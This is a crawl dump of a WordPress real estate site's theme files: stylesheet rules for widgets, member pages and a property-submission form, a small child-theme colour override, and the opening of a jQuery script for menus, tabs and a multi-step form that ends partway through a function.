    border-bottom: 8px solid transparent;
    border-right: 8px solid #48a0dc;
    float: left;
    margin-top: 8px;
    margin-left: -6px;
}
.comment-list .comment-text {
	margin-bottom:20px;
	background:white;
	padding:3%;
	border-left:2px solid #48a0dc;
}
.widget .comment-text h4 { font-size:16px; margin-bottom:15px; }

.comment-details { margin-top:20px; font-size:12px;  }
.comment-details a { color:#9eaab2; margin-left:17px; float:right; }
.comment-details a:hover { color:#48a0dc; }

.comment-form form { margin-top:30px; }
.comment-form h4 { margin-bottom:30px; }
.comment-form h4 span { margin-bottom:7px; display:block; }

.comment-list .children { margin-left:9%; }

.comment-list .comment.bypostauthor .comment-text { background:#dae8ef; }

.form-allowed-tags { font-size:13px; }
.form-allowed-tags code { opacity:0; transition:all 0.4s; }
.form-allowed-tags:hover code { opacity:1; }

/*====================================================================================*/
 /* 09 WIDGETS
/*====================================================================================*/
.sidebar { padding-left:40px; }
.sidebar-left { padding-left:15px; padding-right:40px; }

.widget-content.box {
	background:white; 
	padding:5%;
}

.widget h4 {
	margin-bottom:20px;
	font-size:20px;
	font-weight:600;
}
.widget img { max-width:100%; height:auto; }

.widget ul, .widget ol { margin:0px 0px 0px 20px; line-height:1.9; }
.widget ul li { position:relative; list-style:none; font-weight:500; }
.widget ul li:before {
	content: "\f105";
    font-family: FontAwesome;
    color:rgba(0, 0, 0, 0.5);
	top:0;
	left: -20px;
	position: absolute;
}
.widget ol li {  list-style-type: decimal;  }
.widget ol li:before { content:''; }

.widget-sidebar { margin-bottom:30px; padding-bottom:30px; border-bottom:1px solid rgba(0, 0, 0, 0.1) }

/** SEARCH WIDGET **/
.widget .search-form input { margin-bottom:0; }

/** CALENDAR WIDGET **/
.widget .calendar_wrap { background:white; padding:5%; }
.widget #wp-calendar { width:100%; }
.widget #wp-calendar a { 
    background:#48a0dc; 
    color:white; 
    padding:1px 6px; 
    border-radius:3px; 
}

/** CONTACT INFO WIDGET **/
.elementor-widget .contact-list li {
    list-style:none;
    margin-left:0;
    font-weight:500;
    line-height:1.9;
}

/** ARCHIVES & CATEGORIES WIDGET **/
.widget_archive label.screen-reader-text,
.widget_categories label.screen-reader-text[for="cat"] { display:none; }

/** LIST PROPERTIES WIDGET **/
.widget.list-properties-widget h5, .widget.recent-posts h5 { 
    font-size:18px; 
    line-height:1.2;
    white-space:nowrap;
    overflow:hidden;
    text-overflow: ellipsis;
}
.widget .list-property, .elementor-widget .list-property { margin-bottom:20px; }
.widget .list-property img { margin-bottom:6px; }
.widget .list-property:last-child, .elementor-widget .list-property:last-child { margin-bottom:0px; }

.widget.list-properties-widget .property.property-hidden-content { width:44%; margin-left:4%; margin-bottom:4%; }
.widget.list-properties-widget .property.property-hidden-content h4 a,
.widget.list-properties-widget .property.property-hidden-content .property-price { font-size:17px; }
.widget.list-properties-widget .property.property-hidden-content .property-details,
.widget.list-properties-widget .property.property-hidden-content .property-address,
.widget.list-properties-widget .property.property-hidden-content:hover .property-tag { display:none; }
.widget.list-properties-widget .property.property-hidden-content .property-tag { font-size:10px; }

.widget.list-properties-widget .property-row .property-tag { display:none; }
.widget.list-properties-widget .property-row .property-price { font-size:17px; }
.widget.list-properties-widget .property-row .property-title h4 { margin-bottom:10px; }
.widget.list-properties-widget .property-row .property-title h4 a { font-size:17px; }
.widget.list-properties-widget .property-row .property-address { font-size:14px; }
.widget.list-properties-widget .property-row .property-details { font-size:12px; }
.widget.list-properties-widget .property-row .property-footer { position:relative; padding-left:10px; font-size:12px; }
.widget.list-properties-widget .property-row .property-share-content { padding-left:0; }

/** LIST PROPERTY CATEGORIES WIDGET **/
.widget.widget-sidebar.list-property-categories-widget .row { margin:0; }
.widget.widget-sidebar.list-property-categories-widget .col-lg-8,
.widget.widget-sidebar.list-property-categories-widget .col-md-8,
.widget.widget-sidebar.list-property-categories-widget .col-lg-4,
.widget.widget-sidebar.list-property-categories-widget .col-md-4 { padding:0; width:100%; float:none; }

.widget.widget-sidebar.list-property-categories-widget .property-cat {
    height:170px;
    padding:20px;
    margin-bottom:15px;
}
.widget.widget-sidebar.list-property-categories-widget .property-cat h3 { font-size:24px; }

/** LIST AGENTS WIDGET **/
.widget .list-agent p, .widget .list-posts p, .elementor-widget .list-agent p { margin-bottom:5px; font-size:12px; }
.widget .list-agent p .icon, .widget .list-posts p .icon { font-size:11px; color:#70797f; }

/** LIST POSTS WIDGET **/
.widget.widget-footer .list-posts h5 { line-height:1.4; font-size:15px; }
.widget.widget-footer .list-posts h5 a { color:white; }

/** PROPERTY FILTER WIDGET **/
.widget .filter { background:white; }
.widget .filter.filter-with-slider { margin-top:0; }
.widget .filter.filter-with-slider .container { padding:0; }
.widget .filter-widget-title { padding:15px; background:#48a0dc; }
.widget .filter-widget-title h4, .widget .filter-widget-title h4 span { color:white; margin-bottom:0; }
.widget .filter-widget-title .widget-divider { margin:8px 0px 3px 0px; }
.widget .filter-widget-title .widget-divider .rhex,
.widget .filter-widget-title .widget-divider .rhex:before,
.widget .filter-widget-title .widget-divider .rhex:after { border-color:white; }
.widget .filter-widget-title .widget-divider .bar { background:white; }
.widget .filter { padding-bottom:0px; }
.widget .filter .container { width:100%; }
.widget .filter .filter-header { display:none; }
.widget .filter .filter-item { width:100%; float:none; }
.widget .filter .ui-tabs .ui-tabs-panel { padding-top:30px; }

.elementor-widget .filter .container { max-width:100%; }
.elementor-widget .filter .filter-header > .container { padding:0; }

/** USER CARD WIDGET **/
.user-card {
    background:white;
    position:relative;
    margin-top:45px;
}

.user-card .avatar-img { 
    margin-top:-40px;
    position:absolute;
    left:50%;
    margin-left:-50px;
}
.user-card .avatar-img img { margin:0; border:5px solid rgba(255, 255, 255, 0.2); }

.user-card .user-bio {
    background:#48a0dc;
    padding:20px;
    color:white;
    font-style:italic;
    padding-top:80px;
    text-align:center;
}
.user-card .user-bio h4 { font-style:normal; margin-bottom:10px; color:white; }
.user-card .user-bio h4 .widget-divider { display:none; }
.user-card .user-bio .button {
    background:rgba(0, 0, 0, 0.2);
    margin-top:10px;
    font-size:14px;
    padding:6px 15px;
}
.user-card .user-bio .button:hover { background:white; color:#2e8db6; }

.user-card .user-details { padding:20px; }
.user-card .user-details li { white-space:nowrap; text-overflow:ellipsis; overflow:hidden; display:block; padding-bottom:10px; margin-bottom:10px; border-bottom:1px solid #e1e1e1;}
.user-card .user-details li:last-child { border-bottom:none; padding-bottom:0px; margin-bottom:0px; }

/** SOCIAL ICONS WIDGET **/
.widget ul.social-icons { margin:10px 0px 10px 0px; }
.widget ul.social-icons li { padding-left:0px; padding-right:7px; margin-bottom:7px; }
.widget.widget-sidebar .socil-links-widget .divider { display:none; }

/** MORTGAGE CALCULATOR WIDGET **/
.mortgage-calculator-container .well {
    background:white;
    border:none;
}
.mortgage-calculator-container input { margin-bottom:6px; }
.mortgage-calculator-container .button { width:100%; }

.label-radio { margin-right:12px; }

/** TESTIMONIALS WIDGET **/
.widget.widget-sidebar.testimonials-widget h3 { 
    font-size:16px; 
    font-style:italic;
    padding:20px; 
    width:100%;
    background:white;
    color:#3a464e;
}
.widget.widget-sidebar.testimonials-widget h3:after { border-color:white transparent; }
.widget.widget-sidebar.testimonials-widget .testimonial-img { margin-bottom:5px; }
.widget.widget-sidebar.testimonials-widget .testimonial-name { font-size:14px; }
.widget.widget-sidebar.testimonials-widget .testimonial-details { min-height:85px; font-size:12px; }

.widget.widget-sidebar.testimonials-widget .slider-nav { top:auto; bottom:45px; }
.widget.widget-sidebar.testimonials-widget .slider-nav.no-image { bottom:40px; }
.widget.widget-sidebar.testimonials-widget .slider-nav-testimonials .slider-prev, 
.widget.widget-sidebar.testimonials-widget .slider-nav-testimonials .slider-next {
    background:white;
    color:black;
    font-size:20px;
    width:35px;
    height:35px;
}
.widget.widget-sidebar.testimonials-widget .slider-nav-testimonials .slider-prev { margin-left:15%; }
.widget.widget-sidebar.testimonials-widget .slider-nav-testimonials .slider-next { margin-right:15%; }

/*====================================================================================*/
 /* 10 MEMBERS
/*====================================================================================*/
/* MEMBER NAV MENU */
.member-nav-menu-container { background:#cbd8e3; }
.member-nav-menu { 
	margin:0; 
	white-space:nowrap; 
	overflow-x:auto; 
	overflow-y:hidden; 
}
.member-nav-menu li { display:inline-block; list-style:none; margin-left:30px; }
.member-nav-menu li:first-child { margin-left:0; }
.member-nav-menu li a {
    padding:25px 0px;
    color:rgba(0, 0, 0, 0.4);
    display:inline-block;
    margin-bottom:-1px;
    font-weight:700;
}
.member-nav-menu li.current-menu-item a { color:#48a0dc; border-bottom:3px solid #48a0dc; }

/* DASHBOARD */
.user-stat-item {
    background:white;
    border-top:2px solid #48a0dc;
    display:block;
    width:30%;
    margin-right:5%;
    float:left;
    padding:45px 20px;
    text-align:center;
    margin-bottom:30px;
    margin-top:30px;
    font-style:italic;
    font-size:14px;
}
.user-stat-item:last-child { margin-right:0; }
.user-stat-item span { font-size:50px; font-weight:700; font-style:normal; display:block; margin-bottom:10px; line-height:1.0;}

.user-dashboard-item {
    padding-bottom:25px;
    margin-bottom:25px;
    border-bottom:1px solid #e1e1e1;
}
.user-dashboard-item h3 { margin-bottom:20px; }
.user-dashboard-item .page-list { display:none; }

/* MY PROPERTIES PAGE */
.my-properties-table { margin:0px 0px 15px 0px; width:100%; border:none; }
.my-properties-table td { padding:10px 0px; border:none; border-bottom:1px solid #e1e1e1; }
.my-properties-header { font-weight:800; border-bottom:1px solid #e1e1e1;  }
.my-properties-entry h4 { font-size:17px; }
.my-property-img { width:10%; padding-right:20px; }
.my-property-img img { max-width:100px; height:auto; margin:0px 20px 0px 0px; }

.my-property-actions a { margin:5px 0px; font-weight:700; font-size:12px; display:block; }

/* EDIT PROFILE PAGE */
.avatar-upload { background:white; padding:20px; text-align:center; }
.avatar-upload .avatar-img-controls .button { width:100%; }
.avatar-upload .avatar-img-controls input { margin-bottom:10px; width:100% }
.avatar-img img { margin:12px 0px; border-radius:100% !important; }

.update-password {
    border-top:1px solid rgba(0, 0, 0, 0.1);
    padding-top:30px;
    margin-bottom:30px;
}

/* SUBMIT PROPERTY PAGE */
.multi-page-form { margin-bottom:30px; }
.multi-page-form-progress { margin-bottom:0px; width:100%; }
.multi-page-form-progress-item {
    display:inline-block;
    border:1px solid #e1e1e1;
    background:white;
    color:#9bb0bb;
    text-align:center;
    font-weight:700;
    padding:20px;
    width:20.1%;
    margin-right:-5px;
    overflow:hidden;
    text-overflow:ellipsis;
    white-space:nowrap;
}
.multi-page-form-progress-item span.progress-item-num {
    display:inline-block;
    background:#e5edf2;
    color:;
    text-align:center;
    font-size:20px;
    font-weight:800;
    padding-top:4px;
    margin-right:7px;
    width:40px;
    height:40px;
    border-radius:40px;
}
.multi-page-form-progress-item.active {
    background:#4fba6f;
    border:1px solid #4fba6f;
    color:white;
}
.multi-page-form-progress-item.active span.progress-item-num {
    background:white;
    color:#4fba6f;
}

.multi-page-form-content { 
    display:none; 
    background:white;
    margin-bottom:30px;
    padding:30px;
}

.multi-page-form-content .module-border { padding:30px 0px; }

.multi-page-form-content.active { display:block; }
.multi-page-form .error { color:red; font-style:italic; font-size:12px; }
.multi-page-form-nav input[type="submit"] { display:none; }
.multi-page-form-nav .button.show-none { display:none; }
.multi-page-form-nav .button.disabled:hover { color:#8da9b9; background:#cbdfea; }

.multi-page-form-content h3 {
    font-size:25px;
    margin:5px 0px 35px 0px;
}

.user-submit-property-form textarea { min-height:234px; }

.user-submit-property-form .custom-field-item label {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}

.property-location-new { margin-top:-15px; margin-bottom:20px; }
.property-location-new-toggle {
    font-size:13px;
    font-style:italic;
    color:#7b7b7b;
}
.property-location-new-toggle a { text-decoration:underline; }
.property-location-new-content { margin-top:6px; display:none; }
.property-location-new-content input { width:70%; margin-right:2%; float:left; }
.property-location-new-content .button { width:28%; float:left; text-align:center; }

.additional_img { margin-bottom:10px; }
.additional-img-preview { max-width:100%; width:90px; height:auto; margin-bottom:0px; }
.form-block.featured-img { margin-bottom:30px; }
.additional-img-container table { width:100%; border-bottom:1px solid #e7e7e7; margin-top:15px; margin-bottom:15px; }
.additional-img-container table td { padding:10px; border-right:none; }
.additional-img-container input[type="file"] { margin-bottom:0; }
.add-additional-img { margin-bottom:15px; }
.delete-additional-img { cursor:pointer; margin-top:10px; font-size:13px; }

.property-floor-plans .ui-accordion .ui-accordion-content.floor-plan-item { border:1px solid rgba(0, 0, 0, 0.1); }
.property-floor-plans .ui-accordion .ui-accordion-header { border:1px solid rgba(0, 0, 0, 0.1); }
.property-floor-plans .ui-accordion .ui-accordion-header .delete-floor-plan { margin-top:2px; font-size:15px; }
.property-floor-plans .ui-accordion .ui-accordion-header-active { border:none; }
.floor-plan-left { width:47%; float:left; margin-right:5%; }
.floor-plan-left label { width:28%; }
.floor-plan-left input { margin-bottom:10px; }
.floor-plan-left .button { text-align:center; margin-right:10px; }
.floor-plan-right { width:47% !important; float:left; }
.property-floor-plans textarea { height:137px; min-height:137px; margin-bottom:10px; }

.amentity-item { padding:7px 0px; border-bottom:1px solid rgba(0, 0, 0, 0.1); }
.amentity-item label { margin-bottom:0; display:inline-block; }
.amentity-item input[type="checkbox"] { margin-right:7px; }
.amentity-item input[type="text"] {
    width:70%;
    margin:0px 7px 0px 7px;
}
.amentity-item .delete-amentity { cursor:pointer; }

.amentity-hidden-input { display:none; }

.edit-amentity { margin-right:6px; padding-right:15px; border-right:1px solid #dddddd; }
.edit-amentity .icon { margin-right:4px; }
.done-editing-amentity { display:none; }
.delete-amentity, .edit-amentity, .done-editing-amentity { margin-left:10px; margin-top:5px; color:#aaaaaa; font-size:12px; cursor:pointer; }
.delete-amentity:hover, .edit-amentity:hover, .done-editing-amentity:hover { color:black; }

.amentity-item-new .delete-amentity { margin-top:12px; }

.button.add-amentity { margin-top:10px; }

#map-canvas-one-pin { max-width:100%; height:250px; }
.multi-page-form-content#map .remove-pin { 
    background:#48a0dc; 
    width: auto;
    color: white;
    padding: 9px 15px;
    font-size: 14px;
    font-weight: 600;
}

.multi-page-form-content#map #pac-input {
    width:60%;
    margin-top:10px;
    padding:10px !important;
    box-shadow:0px 0px 5px rgba(0, 0, 0, 0.2);
}


/*====================================================================================*/
 /* 11 MISC MODULES
/*====================================================================================*/
.about-video-thumb { max-width:100%; height:auto; }

/* SERVICES */
.services .service-item {
	background:white;
	padding:0% 10% 10% 10%;
	text-align:center;
	line-height:1.6;
	font-size:14px;
	position:relative;
	z-index:10;
}

.services .service-item:hover .fa { background:#67b5ea; }

.services .service-item .fa {
	width:110px;
	height:110px;
	color:white;
	background:#59aee9;
	font-size:45px;
	padding-top:25px;
	border-radius:100px;
	margin-top:-40px;
	margin-bottom:30px;
	border:5px solid white;
	transition:all 0.4s;
}

.services .service-item h4 {
	font-weight:700;
	font-size:18px;
	color:#323746;
	margin-bottom:20px;
}

/** TEAM (LEADERS) **/
.team-member { margin-bottom:30px; }
.team-member img { max-width:100%; height:auto; }
.team-member-img { position:relative; color:white;}
.team-member-img .img-overlay { opacity:0; transition:all 0.4s; }
.team-member-img p { opacity:0; width:100%; transition:all 0.4s; text-align:center; line-height:1.6; font-size:17px; position:absolute; z-index:10; padding:20px; bottom:0px; }
.team-member-content { padding:20px; line-height:2.1; position:relative; background:white; text-align:center; }
.team-member-content h4, .team-member-content p { margin:0; position:relative; z-index:10; }
.team-member-content .hex { 
	margin-top:-20px; 
	top:0;
	left:50%;
	margin-left:-43px;
	z-index:0;
	position:absolute; 
}
.team-member-content .social-icons { margin-top:10px; }

.team-member:hover .team-member-img .img-overlay { opacity:1.0; }
.team-member:hover .team-member-img p { opacity:1.0; bottom:20px; }

/** CALL TO ACTIONS **/
.cta {
	background:#59aee9;
	color:white;
	padding:60px 0px;
    font-size:17px;
}

.cta .row {
    display: flex;
    align-items: center;
    justify-content: center;
}

.cta h3, .cta h2 { color:white; font-weight:200; }
.cta a { color:#323746; }
.cta p { margin-bottom:0px; }
.cta .button { background:white; }
.cta .button:hover { background:rgba(0, 0, 0, 0.2); }

.cta-hex { min-height:195px; padding-top:57px; text-align:center; position:relative; }
.cta-hex p { position:relative; z-index:10; }
.cta-hex p span { font-size:33px; font-weight:700; display:block; }
.cta-hex img { position:absolute; left:50%; margin-left:-100px; top:0; }

/** TESTIMONIALS **/
.testimonial { text-align:center; }
.testimonial a { color:white; }

.testimonial h3 {
	width:80%;
	margin:0 auto;
	color:white; 
	font-weight:200; 
	background:rgba(0, 0, 0, 0.1);
	padding:30px 40px;
	border-radius:4px;
	line-height:1.5;
	position:relative;
	margin-bottom:30px;
}

.testimonial h3:after {
  content:"";
  position:absolute;
  bottom:-15px; /* value = - border-top-width - border-bottom-width */
  left:50%; /* controls horizontal position */
  margin-left:-15px;
  border-width:15px 15px 0; /* vary these values to change the angle of the vertex */
  border-style:solid;
  border-color:rgba(0, 0, 0, 0.1) transparent;
  display:block;
  width:0;
  z-index:1;
}

.testimonial-details {  margin:0 auto; display:inline-block; }
.testimonial-img, .elementor img.testimonial-img {
	display:inline-block !important;
	margin-bottom:10px;
	width:67px;
	height:67px;
	border-radius:100%;
	box-shadow:0px 0px 0px 6px rgba(255, 255, 255, 0.2);
}
.testimonial-name { font-size:18px; margin-top:5px; margin-bottom:0px; display:block; }

.slider-nav-testimonials .slider-prev,
.slider-nav-testimonials .slider-next { background:transparent; color:white; border:2px solid white; }
.slider-nav-testimonials .slider-prev:hover,
.slider-nav-testimonials .slider-next:hover { background:white; color:black; }

/** CONTACT **/
.contact-details {
	background:#48a0dc url(images/contact-bg.png) no-repeat bottom;
	background-size:cover;
}
.contact-item { 
    width:23%;
    margin-right:2.5%;
    float:left;
    min-height:220px; 
    background:rgba(0, 0, 0, 0.05); 
    border:1px solid rgba(255, 255, 255, 0.3); 
    padding:30px; 
    color:white; 
    text-align:center; 
}
.contact-item:last-child { margin-right:0; }

.contact-item h4 { color:white; font-size:20px; font-weight:600; }
.contact-item .fa {
	font-size:30px;
	width:58px;
	height:58px;
	text-align:center;
	padding-top:11px;
	border:2px solid white;
	border-radius:100%;
	margin-bottom:20px;
}
.contact-item .social-icons li { padding:0; }
.contact-item .social-icons .fa { border:none; color:white; font-size:17px; width:35px; height:35px; padding-top:10px; margin-bottom:0px; }
.contact-item p { margin-bottom:0px; overflow:hidden; text-overflow:ellipsis; }

.contact-form-before { margin-bottom:30px; }
.contact-form-after { margin-top:30px; padding-top:30px; border-top:1px solid rgba(0, 0, 0, 0.1); }

/** LOGIN **/
.login-form {
	background:white;
	padding:30px;
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.05);
	margin-bottom:20px;
}
.login-form p { margin-bottom:0; }
.login-form input { border:1px solid rgba(0, 0, 0, 0.15); }
.login-form input[type="submit"] { border:none; margin-top:20px; }

/** 404 Error **/
.page-not-found {
	text-align:center;
	padding:160px 0px;
}

.page-not-found h2 { font-size:120px; font-weight:700; }
.page-not-found p { margin:20px 0px; }

/** SEARCH **/
.search-result-item { 
    display:block; 
    padding:20px;
    color:#aaaaaa; 
}
.search-result-item h4 { transition:all 0.4s; }
.search-result-item:hover h4 { color:#59aee9; }

/*====================================================================================*/
 /* 12 FOOTER
/*====================================================================================*/
footer { 
	background:#323746; 
	padding:60px 0px;
	color:#8e95ac;
	font-size:13px;
	position:relative;
	z-index:10;
}

footer h4 { color:white; }
footer a:hover { color:white; }
footer .divider { background:rgba(255, 255, 255, 0.1); }

.widget.widget-footer ul li:before {
    color:rgba(255, 255, 255, 0.5);
}

.bottom-bar {
	background:#262a35;
	color:#8e95ac;
	padding:20px 0px;
	text-align:center;
	font-size:13px;
	position:relative;
	z-index:10;
}

.bottom-bar a { color:#48a0dc; }

--- FILE ---
content_type: text/css
request_url: https://lanjaronproperty.com/wp-content/themes/homely-child/style.css?ver=6.8.3
body_size: 88
content:
/*
Theme Name: Homely Child
Theme URI: https://products.nightshiftcreative.co/themes/
Author: Nightshift Creative
Author URI: https://products.nightshiftcreative.co/
Description: Child theme for Homely Real Estate theme
Version: 2.3
Template: homely
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: four-columns, left-sidebar, right-sidebar, custom-colors, custom-logo, footer-widgets
*/

/* =Theme customization starts here
17e2f5a9
------------------------------------------------------- */
.w3eden .fade:not(.show) {
    opacity: 1 !important;
}


.elementor-element-15734031 > div > div > div > div > div > div,
.service-style > div {
    background-color: #aa151b !important;
    color: #ffffff;
}

.elementor-element-15734031 > div > div > div > div > div > div h4,
.service-style h4 {
    color: #ffffff !important;
}

.elementor-element-15734031 > div > div > div > div > div > div .fa,
.service-style .fa {
    color: #ffffff !important;
    background-color: #f1bf00 !important;
}


.service-style-alt > div {
    background-color: #f1bf00 !important;
    color: #ffffff;
}

.service-style-alt h4 {
    color: #ffffff !important;
}

.service-style-alt .fa {
    color: #ffffff !important;
    background-color: #aa151b !important;
}
.price-range >.price-min-dropdown {
    width:49%;
    display: inline-block;
}
.price-range >.price-max-dropdown {
    width:49%;
    display: inline-block;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://lanjaronproperty.com/wp-content/themes/homely/js/global.js?ver=6.8.3
body_size: 6316
content:
jQuery(document).ready(function($) {

"use strict";

	/***************************************************************************/
	//MAIN MENU SUB MENU TOGGLE
	/***************************************************************************/
	$('.nav.navbar-nav > li.menu-item-has-children > a').on('click', function(event){
		event.preventDefault();
		$(this).parent().find('.sub-menu').toggle();
		$(this).parent().find('.sub-menu li .sub-menu').hide();
	});

	$('.nav.navbar-nav li .sub-menu li.menu-item-has-children > a ').on('click', function(event){
		event.preventDefault();
		$(this).parent().find('.sub-menu').toggle();
	});

	/***************************************************************************/
	//FIXED HEADER
	/***************************************************************************/
	var navToggle = $('.header-default.navbar-fixed .navbar-toggle');
	var mainMenuWrap = $('.header-default.navbar-fixed .main-menu-wrap');
    var body = $('body');
    var stickPoint = $('.header-default.navbar-fixed').outerHeight();
	
	if ($(window).scrollTop() > stickPoint) { 
		navToggle.addClass('fixed'); 
		mainMenuWrap.addClass('fixed');
        body.addClass('fixed');
	}

	$(window).bind('scroll', function () {
		if ($(window).scrollTop() > stickPoint) {
		    navToggle.addClass('fixed');
		    mainMenuWrap.addClass('fixed');
            body.addClass('fixed');
		} else {
		    navToggle.removeClass('fixed');
		    mainMenuWrap.removeClass('fixed');
            body.removeClass('fixed');
		}
	});

    //add noscroll to body
    $('.collapse').on('shown.bs.collapse', function() {
        $('body').addClass('no-scroll');
    });

    $('.collapse').on('hidden.bs.collapse', function() {
        $('body').removeClass('no-scroll'); 
    });

    /***************************************************************************/
    //HEADER ICONS TOGGLE
    /***************************************************************************/
    if(window.outerWidth < 589) {
        $('.header-default .header-item .header-item-icon').click(function(e) {
            var headerText = $(this).parent().find('.header-item-text, .header-search-form');
            if(headerText.is(":visible")) {
                $('.header-default .header-item .header-item-text, .header-default .header-item .header-search-form').hide();
                headerText.slideUp('fast');
            } else {
                $('.header-default .header-item .header-item-text, .header-default .header-item .header-search-form').hide();
                headerText.slideDown('fast');
            }
        }); 
    }

    /***************************************************************************/
    //ADJUST LINE ICON SIZE
    /***************************************************************************/
    $('.icon-line').each(function() {
        var iconLineSize = $(this).css('font-size');
        iconLineSize = parseInt(iconLineSize, 10);
        iconLineSize = iconLineSize + 2;
        $(this).css('font-size', iconLineSize);
    });

    /***************************************************************************/
    //TABS
    /***************************************************************************/
    $( function() {
        $( ".tabs" ).tabs({
            create: function(event, ui) { 
                $(this).fadeIn(); 
            }
        });
    });

    /***************************************************************************/
    //ACCORDIONS
    /***************************************************************************/
    $(function() {
        $( "#accordion" ).accordion({
            heightStyle: "content",
            closedSign: '<i class="fa fa-minus"></i>',
            openedSign: '<i class="fa fa-plus"></i>'
        });
    });

    /***************************************************************************/
    //ACTIVATE CHOSEN 
    /***************************************************************************/
    $("select").chosen({disable_search_threshold: 11});

	/******************************************************************************/
	/** MULTI PAGE FORM  **/
	/******************************************************************************/
	$('.multi-page-form .multi-page-form-progress-item').click(function(e) {
        e.preventDefault();
		var currentID = $(this).attr('href');
        currentID = currentID.substring(1, currentID.length);

        $('.multi-page-form .multi-page-form-progress-item').removeClass('active');
        $(this).addClass('active');

        $( '.multi-page-form-content' ).each(function( index ) {
            if($(this).attr('id') == currentID) {
                $( '.multi-page-form-content' ).removeClass('active');
                $(this).addClass('active');
            }
        });

        var active = $(this).parent().parent().find('.multi-page-form-content.active');
        if(active.next('.multi-page-form-content').length <= 0) {
            $(this).parent().parent().find('.form-next').hide();
            $(this).parent().parent().find('input[type="submit"]').show();
        } else {
            $(this).parent().parent().find('.form-next').show();
            $(this).parent().parent().find('input[type="submit"]').hide();
        }

        if(active.prev('.multi-page-form-content').length > 0) {
            $(this).parent().parent().find('.disabled').hide();
            $(this).parent().parent().find('.form-prev').css('display', 'inline-block');
        } else {
            $(this).parent().parent().find('.disabled').show();
            $(this).parent().parent().find('.form-prev').hide();
        }
	});

    $('.multi-page-form .form-next').click(function() {
    	
    	//validate required fields
		var errors = [];
		$('.multi-page-form').find('.error').remove();
		$(".multi-page-form .multi-page-form-content.active input.required" ).each(function( index ) {
			if(!$(this).val()) {
				$(this).parent().prepend('<span class="error"> '+rypecore_local_script.required_field+'</span>');
				errors.push(index);
			}
		});

		//if no errors, go to next section
		if (errors.length === 0) {
			var active = $(this).parent().parent().find('.multi-page-form-content.active');
			var activeStep = $(this).parent().parent().find('.multi-page-form-progress-item.active');

			$(this).parent().find('.disabled').hide();
			$(this).parent().find('.form-prev').css('display', 'inline-block');

			if(active.next('.multi-page-form-content').next('.multi-page-form-content').length > 0) {
				active.removeClass('active');
				active.next().addClass('active');
				activeStep.removeClass('active');
				activeStep.next().addClass('active');
			} else {
				active.removeClass('active');
				active.next().addClass('active');
				activeStep.removeClass('active');
				activeStep.next().addClass('active');
				$(this).hide();
			 	$(this).parent().find('input[type="submit"]').show();
			}
		}

    });

    $('.multi-page-form .form-prev').click(function() {
    	var active = $(this).parent().parent().find('.multi-page-form-content.active');
    	var activeStep = $(this).parent().parent().find('.multi-page-form-progress-item.active');

    	$(this).parent().find('input[type="submit"]').hide();
		$(this).parent().find('.form-next').show();

    	if(active.prev('.multi-page-form-content').prev('.multi-page-form-content').length > 0) {
		    active.removeClass('active');
			active.prev().addClass('active');
			activeStep.removeClass('active');
			activeStep.prev().addClass('active');
		}
		else {
			active.removeClass('active');
			active.prev().addClass('active');
			activeStep.removeClass('active');
			activeStep.prev().addClass('active');
		 	$(this).hide();
		 	$(this).parent().find('.disabled').show();
		}
    });

    /******************************************************************************/
    /** SUBMIT PROPERTY - ADD LOCATION **/
    /******************************************************************************/
    $('.property-location-new-toggle').click(function(e) {
        e.preventDefault();
        $(this).parent().find('.property-location-new-content').slideToggle('fast');
    });

    $('.property-location-new-content .button').click(function(e) {
        e.preventDefault();
        var newLocation = $(this).parent().find('input').val();
        $('.user-submit-property-form #property-location').append($("<option selected></option>").attr('value', newLocation).text(newLocation)); 
        $('.user-submit-property-form #property-location').trigger("chosen:updated");
        $(this).parent().find('input').val('');
        $(this).parent().slideUp('fast');
    });

    /******************************************************************************/
	/** SUBMIT PROPERTY - ADDITIONAL IMAGES  **/
	/******************************************************************************/
	var files_count = $('.additional-img-container .additional-image').length + 1;
    $('.add-additional-img').click(function() {
        files_count++;
        $('.additional-img-container').append('<table><tr><td><div class="media-uploader-additional-img"><input type="file" class="additional_img" name="additional_img'+ files_count +'" value="" /><span class="delete-additional-img appended right"><i class="fa fa-trash"></i> '+ rypecore_local_script.delete_text +'</span></div></td></tr></table>');
    });

    $('.additional-img-container').on("click", ".delete-additional-img", function() {
        $(this).parent().parent().parent().parent().parent().remove();
    });

    /********************************************/
    /* SUBMIT PROPERTY - FLOOR PLANS */
    /********************************************/
    $('.property-floor-plans').on('click', '.add-floor-plan', function() {
    
        var count = $('.property-floor-plans #accordion .floor-plan-item').length;

        var floorPlanItem = '\
            <h3 class="accordion-tab"><span class="floor-plan-title-mirror">'+ rypecore_local_script.new_floor_plan +'</span> <span class="delete-floor-plan right"><i class="fa fa-trash"></i> '+ rypecore_local_script.delete_text +'</span></h3> \
            <div class="floor-plan-item"> \
                <div class="floor-plan-left"> \
                    <label>'+ rypecore_local_script.floor_plan_title +' </label> <input class="floor-plan-title border" type="text" name="rypecore_floor_plans['+count+'][title]" placeholder="'+ rypecore_local_script.new_floor_plan +'" /><br/> \
                    <label>'+ rypecore_local_script.floor_plan_size +' </label> <input class="border" type="text" name="rypecore_floor_plans['+count+'][size]" /><br/> \
                    <label>'+ rypecore_local_script.floor_plan_rooms +' </label> <input class="border" type="number" name="rypecore_floor_plans['+count+'][rooms]" /><br/> \
                    <label>'+ rypecore_local_script.floor_plan_bathrooms +' </label> <input class="border" type="number" name="rypecore_floor_plans['+count+'][baths]" /><br/> \
                </div> \
                <div class="floor-plan-right"> \
                    <label>'+ rypecore_local_script.floor_plan_description +' </label> \
                    <textarea class="border" name="rypecore_floor_plans['+count+'][description]"></textarea> \
                    <div> \
                        <label>'+ rypecore_local_script.floor_plan_img +' </label> \
                        <input class="border" type="text" name="rypecore_floor_plans['+count+'][img]" /> \
                        <span><em>'+rypecore_local_script.floor_plan_note+'</em></span> \
                    </div> \
                </div> \
                <div class="clear"></div> \
            </div> \
        ';
    
        $(this).parent().find('#accordion').append(floorPlanItem);
        $( "#accordion" ).accordion( "refresh" );
    });
    
    $('.property-floor-plans').on('keypress keyup blur', '.floor-plan-title', function() {
        var mirrorTitle = $(this).parent().parent().prev().find('.floor-plan-title-mirror');
        if(mirrorTitle.html() == '') {
            mirrorTitle.html('New Floor Plan');
        } else {
            mirrorTitle.html($(this).val());
        }
    });
    
    $('.property-floor-plans').on("click", ".delete-floor-plan", function() {
        $(this).parent().next().remove();
